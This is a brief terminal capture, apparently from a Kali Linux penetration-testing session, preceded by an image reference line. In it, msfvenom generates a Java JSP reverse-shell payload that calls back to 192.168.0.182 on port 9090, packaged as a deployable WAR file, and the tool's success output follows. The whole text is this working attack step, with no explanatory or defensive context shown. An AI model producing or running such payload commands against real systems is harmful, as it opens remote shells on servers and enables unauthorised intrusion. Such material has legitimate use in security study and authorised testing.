 ┌──(test㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.182 LPORT=9090 -f war -o lolz.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
Saved as: lolz.war